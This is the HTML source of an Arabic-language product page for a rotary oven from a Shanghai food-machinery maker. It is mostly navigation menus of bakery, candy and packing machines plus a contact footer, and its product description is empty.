                                    <a href="http://www.senyfoodmachine.com/hard-candy-line/" title="خط انتاج شوكلاتة كاندي الجامدة">خط انتاج شوكلاتة كاندي الجامدة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-line/" title="خط لولي بوب">خط لولي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/jelly-candy-line/" title="خط انتاج الجيلي">خط انتاج الجيلي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" title="خط انتاج شوكلاتة كاندي بالحلبيب">خط انتاج شوكلاتة كاندي بالحلبيب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toffee-candy-line/" title="خط انتاج شوكلاتة توفي كاندي">خط انتاج شوكلاتة توفي كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/syrup-cookers/" title="طباخات شراب">طباخات شراب</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-line/" title="خط انتاج الشوكلاتة">خط انتاج الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" title="خط انتاج شوكلاتة سنيكرز">خط انتاج شوكلاتة سنيكرز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-enrober/" title="خط انتاج شوكلاتة انروبير">خط انتاج شوكلاتة انروبير</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-conch/" title="خط انتاج شوكلاتة كونتش">خط انتاج شوكلاتة كونتش</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" title="ماكنة تغليف حلوى كاندي">ماكنة تغليف حلوى كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/candy-double-twist/" title="ماكنة تغليف حلوى كاندي ذو اللونين ">ماكنة تغليف حلوى كاندي ذو اللونين </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" title="ماكنة تغليف حلوى لوي بوب">ماكنة تغليف حلوى لوي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" title="ماكنة تغليف البسكويت">ماكنة تغليف البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" title="ماكنة تغليف المعمول والخبز">ماكنة تغليف المعمول والخبز</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/baking-trays/" title="صواني الخبز">صواني الخبز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" title="صواني البرقر والخبز الفرنسي">صواني البرقر والخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" title="صواني الخبز مختلف الانواع والاحجام ">صواني الخبز مختلف الانواع والاحجام </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-pans/" title="صواني">صواني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" title="صواني وقوالب الكيك">صواني وقوالب الكيك</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" title="صواني وقوالب البتزاء">صواني وقوالب البتزاء</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cart-trolleys/" title="عربة الصواني">عربة الصواني</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/rotary-oven/" title="الفرن الدوار">الفرن الدوار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" title="فرن النفق الكهربائي">فرن النفق الكهربائي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" title="فرن النفق بالغاز">فرن النفق بالغاز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/deck-oven/" title="فرن الدك">فرن الدك</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/bread-slicer/" title="ماكنة تقطيع الخبز الى شرائح">ماكنة تقطيع الخبز الى شرائح</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-molder/" title="قوالب الخبز الفرنسي">قوالب الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-molder/" title="قوالب خبز التوست">قوالب خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-devider/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-sheeter/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/proofer/" title="الة التخمير">الة التخمير</a>
                                                                    </li>                            </ul>                        </li><li class="qitafenlei">
                            <a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/food-mixer/" title="العجانه">العجانه</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/stamping-machine/" title="ماكنة المطبعه الالية - الختامة">ماكنة المطبعه الالية - الختامة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filling-machine/" title="ماكنة الحشو (اضافة الحشوة)">ماكنة الحشو (اضافة الحشوة)</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cutter/" title="المقص الالي">المقص الالي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" title="ماكنة  تجهيز عجين الموتشي بالبخار">ماكنة  تجهيز عجين الموتشي بالبخار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-coating-machine/" title="ماكنة التغطية بالبيض">ماكنة التغطية بالبيض</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/coating-machine/" title="ماكنة رش النكهة">ماكنة رش النكهة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/steamer/" title="قدر بخاري الي">قدر بخاري الي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/metal-detector/" title="جهاز حساس المعادن">جهاز حساس المعادن</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-grinder/" title="ماكنة فرم اللحم">ماكنة فرم اللحم</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" title="ماكنة ازالة الماء من  الخضروات">ماكنة ازالة الماء من  الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" title="ماكنة تقطيع الخضروات">ماكنة تقطيع الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" title="ماكنة تقطيع الخضار">ماكنة تقطيع الخضار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" title="ماكنة تقطيع اللحم">ماكنة تقطيع اللحم</a>
                                                                    </li>                            </ul>                        </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/news/" title="الاخبار ">الاخبار </a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/about-us/" title="معلومات عنا">معلومات عنا</a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/about-us/company-profile/" title="ملف الشركة">ملف الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" title="مهمة الشركة">مهمة الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/certificate/" title="شهادة">شهادة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/factory-tour/" title="جولة في المعمل">جولة في المعمل</a>
                                                    </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/production-line/" title="خطوط الانتاج ">خطوط الانتاج </a>
                                    </li>            </ul>
        </div>
    <!-- 767 navlist1 start-->
    <ul class="navlist1 fix">
        <li  ><a href="/">المنزل</a></li>
                <li class="nav-active"> <a href="http://www.senyfoodmachine.com/products/">المنتجات </a></li>
        <li ><a href="http://www.senyfoodmachine.com/contact-us/">جهات الاتصال</a></li>
                <li   ><a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a></li>
    </ul>
    <!-- 767 navlist1 end-->
    </div>
</header>
<!-- header end -->
        <!-- header end -->
		<!-- bread start -->
<div class="bread">
	<div class="wp">
		<p class="item-title"><a href="http://www.senyfoodmachine.com/rotary-oven/" >الفرن الدوار</a></p>
		<p class="item-subt"><a href="/" >المنزل</a> >  <a href="http://www.senyfoodmachine.com/products/" >المنتجات </a> > <a href="http://www.senyfoodmachine.com/bakery-series/" >سلسلة مخبز</a> > <a href="http://www.senyfoodmachine.com/rotary-oven/"  class="bread-active">الفرن الدوار</a></p>
	</div>
</div>
<!-- bread end -->

  <!-- wrap start -->
		<div class="wrap wp page_wrap">
			<div class="main fix">
				<!-- pro-main start -->
				<div class="pro-main pull-right" data-scroll-reveal="enter right over 1s after 0s">
										<p class="ppp"><br>لا شيء<br></p>
				</div>
				<!-- pro-main end -->
		
			<div class="proslide pull-left" data-scroll-reveal="enter left over 1s after 0s">
  <div class="pslide-title j-nextshow">
    <a href="http://www.senyfoodmachine.com/products/" >فئة المنتج</a>
    <div class="proslide_menubtn">
      <span class="one"></span>
      <span class='two'></span>
      <span class="three"></span>
    </div>
  </div>
  <ul class="slidenav-list">
    <li  >
      <a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" >خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/encrusting-machine/" >ماكنة الاغذية المحشية</a>
          <ul class="snav-erji" >
            <li  ><a href="http://www.senyfoodmachine.com/small-encrusting-machine/" title="">ماكنة تصنيع الكعك المحشي ذو الحجم الصغير </a></li><li  ><a href="http://www.senyfoodmachine.com/multi-function-encrusting-machine/" title="">ماكنة تصنيع الكعك المحشي متعددة الوظائف</a></li><li  ><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/" title="">ماكنة الرص الالي - الرصاصة</a></li>          </ul>        </li><li  >
          <a href="http://www.senyfoodmachine.com/maamoul-mooncake-production-line/" >خط انتاج المعمول وكعك القمر الصيني</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/biscuit-production-line/" >خط انتاج البسكويت</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" >خط انتاج البسكويت بالشوكلاتة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/filled-twist-cookie-production-line/" >خط انتاج البسكويت الملون</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/shaped-biscuit-production-line/" >خط انتاج  البسكويت المشكل</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/mochi-production-line/" >خط انتاج الموتشي الياباني</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/dumpling-machine/" >ماكنة انتاج السمبوسة</a>
          <ul class="snav-erji" >
            <li  ><a href="http://www.senyfoodmachine.com/small-dumpling-machine/" title="">آلة زلابية صغيرة</a></li><li  ><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" title="">ماكنة تصنيع السمبوسة الالية</a></li>          </ul>        </li><li  >
          <a href="http://www.senyfoodmachine.com/shumai-machine/" >ماكنة الشياومي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/buns-machine/" >ماكنة الفطائر المحشية</a>
          <ul class="snav-erji" >
            <li  ><a href="http://www.senyfoodmachine.com/small-buns-machine/" title="">ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</a></li><li  ><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" title="">خط انتاج الفطائر المحشية</a></li>          </ul>        </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" >ماكنات الخبز/المعجنات / بيتا</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/round-bread-production-line/" >خط انتاج خبز البرقر</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" >خط انتاج خبز التوست</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/baguette-production-line/" >خط انتاج الخبز الفرنسي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" >خط انتاج خبز الاصابع</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" >خط انتاج فطائر الاناناس</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/pastry-production-line/" >خط انتاج الفطائر المحشية</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" >خط انتاج خبز البيتا</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" >مكنات البسكويت والكيك</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/cookies-extruder/" >ماكنة صب الكوكيز</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" >خط انتاج البسكويت</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/wafer-production-line/" >خط انتاج الويفر</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" >خط انتاج كيك السويس رول</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" >ماكنة تصنيع كيك فطيرة الشوكلاتة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" >خط انتاج البيض الملفوف</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/candy-machine/" >مكنات تصنع شوكلاتة الكاندي</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/hard-candy-line/" >خط انتاج شوكلاتة كاندي الجامدة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/lollipop-line/" >خط لولي بوب</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/jelly-candy-line/" >خط انتاج الجيلي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" >خط انتاج شوكلاتة كاندي بالحلبيب</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/toffee-candy-line/" >خط انتاج شوكلاتة توفي كاندي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/syrup-cookers/" >طباخات شراب</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/chocolate-machine/" >مكنات الشوكلاتة</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/chocolate-line/" >خط انتاج الشوكلاتة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" >خط انتاج شوكلاتة سنيكرز</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/chocolate-enrober/" >خط انتاج شوكلاتة انروبير</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/chocolate-conch/" >خط انتاج شوكلاتة كونتش</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/packing-machine/" >ماكنات التغليف</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" >ماكنة تغليف حلوى كاندي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/candy-double-twist/" >ماكنة تغليف حلوى كاندي ذو اللونين </a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" >ماكنة تغليف حلوى لوي بوب</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" >ماكنة تغليف البسكويت</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" >ماكنة تغليف المعمول والخبز</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/trays-series/" >مجموعة الصواني</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/baking-trays/" >صواني الخبز</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" >صواني البرقر والخبز الفرنسي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" >صواني الخبز مختلف الانواع والاحجام </a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/bread-pans/" >صواني</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" >صواني وقوالب الكيك</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" >صواني وقوالب البتزاء</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/cart-trolleys/" >عربة الصواني</a>
                  </li>      </ul>    </li><li class="snav-active" >
      <a href="http://www.senyfoodmachine.com/bakery-series/" >سلسلة مخبز</a>
      <ul class="snav-yiji" style="display:block;">
        <li class="snav-active1" >
          <a href="http://www.senyfoodmachine.com/rotary-oven/" >الفرن الدوار</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" >فرن النفق الكهربائي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" >فرن النفق بالغاز</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/deck-oven/" >فرن الدك</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/bakery-machine/" >مكنات المخبوزات</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/bread-slicer/" >ماكنة تقطيع الخبز الى شرائح</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/baguette-molder/" >قوالب الخبز الفرنسي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/toast-bread-molder/" >قوالب خبز التوست</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/dough-devider/" >ماكنة تقسيم العجين</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/dough-sheeter/" >ماكنة فرد العجين</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/proofer/" >الة التخمير</a>
                  </li>      </ul>    </li><li  >
      <a href="http://www.senyfoodmachine.com/others/" >اخرى</a>
      <ul class="snav-yiji" >
        <li  >
          <a href="http://www.senyfoodmachine.com/food-mixer/" >العجانه</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/stamping-machine/" >ماكنة المطبعه الالية - الختامة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" >ماكنة الرص الالي - الرصاصة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" >ماكنة تقسيم العجين</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" >ماكنة فرد العجين</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/filling-machine/" >ماكنة الحشو (اضافة الحشوة)</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/cutter/" >المقص الالي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" >ماكنة  تجهيز عجين الموتشي بالبخار</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/egg-coating-machine/" >ماكنة التغطية بالبيض</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/coating-machine/" >ماكنة رش النكهة</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/steamer/" >قدر بخاري الي</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/metal-detector/" >جهاز حساس المعادن</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/meat-grinder/" >ماكنة فرم اللحم</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" >ماكنة ازالة الماء من  الخضروات</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" >ماكنة تقطيع الخضروات</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" >ماكنة تقطيع الخضار</a>
                  </li><li  >
          <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" >ماكنة تقطيع اللحم</a>
                  </li>      </ul>    </li>  
  </ul>
</div>
			</div>
		</div>
		<!-- wrap end -->
<!--footer start-->
<footer class="footer" data-scroll-reveal="enter bottom over 1s after 0s">
	<!-- f-top start -->
	<div class="f-top">
		<div class="wp fix">
			<!-- flist1 -->
			<div class="flist1 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/products/" title="المنتجات " >المنتجات </a></p>
				<ul>
					<li><a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a></li><li><a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a></li><li><a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a></li><li><a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a></li><li><a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a></li><li><a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a></li><li><a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a></li><li><a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a></li><li><a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a></li><li><a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a></li>				</ul>
			</div>
			<!-- flist2 -->
			<div class="flist2 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a></p>
				<ul class="fix">
					<li class="fix">
						<i class="iconfont icon-tel pull-left"></i>
						<p><span class="ftertitle">الهاتف: </span> <span class="fottcont">+86 21 5775 1165 </span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-mobile pull-left"></i>
						<p><span class="ftertitle">هاتف: </span> <span class="fottcont">+86 187 2155 9081 </span></p>
					</li>
					<li class="fix"><i class="iconfont icon-fax1 pull-left"></i>
						<p><span class="ftertitle">فاكس: </span> <span class="fottcont">+86 21 5771 2992 </span></p>
					</li>
					<li class="fix"><i class="iconfont icon-email pull-left"></i><p>البريد الإلكتروني: <a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p></li>
					<li class="fix">
						<i class="iconfont icon-whatsapp1 pull-left"></i>
						<p><span class="ftertitle">WhatsApp: </span> <span class="fottcont"><a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank" >+86 187 2155 9081 </a></span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-skype pull-left"></i>
						<p><span class="ftertitle">Skype:</span> <span class="fottcont"><a href="skype:+86 187 2155 9081?chat" target="_blank">+86 187 2155 9081</a></span></p>
					</li>
					<li class="fix"><i class="iconfont icon-address pull-left"></i><p>إضافة: 199 Maosheng Road - مدينة شنغهاي - منطقة السونجيانق الصناعية ( دونق جنق ) </p></li>
				</ul>
			</div>
			<!-- flist3 -->
			<div class="flist3 pull-right">
				<p class="footer-title">تابعنا</p>
				<div class="f-follow fix">
					<a href="https://www.youtube.com/channel/UCIoNweSjhw8fFG7w_lY5SQA/videos?view_as=subscriber" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://www.facebook.com/Shanghaisenymachinery/" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="senymachinery.co" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://twitter.com/Shsenymachinery" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.png" width="100%" height="100%"/>
						 </svg> 
					</a>
				</div>
				<p class="copyright">
					Copyright © Shanghai Seny Machinery Co., Ltd | <a href="/sitemap.xml" target="_blank">خريطة الموقع</a> <a  target="_blank"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277994588'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1277994588%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></a> <br>
					دعم فني: <a href="https://www.reanod.com" target="_blank" rel="nofollow"><img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/common-reanod.png" ></a>
				</p>
				<div class="item-imgs fix">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f1.png"  class="img1">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f2.png"  class="img2">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f3.png"  class="img3">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f4.jpg" >
				</div>
			</div>
		</div>
	</div>
	<!-- f-top end -->
	<!-- links -->
	<div class="links">
		<p class="wp">
						&nbsp;			
		</p>
	</div>
</footer>
<!--footer end-->
<!--contact start-->
<!--contact start-->
<ul class="contact-pc common-vc fix">
	
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
	
</ul>
<ul class="contact-phone">
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
</ul>
<!--contact end-->
<!--contact end-->
<!--back top-->
<div class="back-top">
	<i class="iconfont icon-top"></i>
</div>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.lazyload.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/html5.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/base.js"></script>
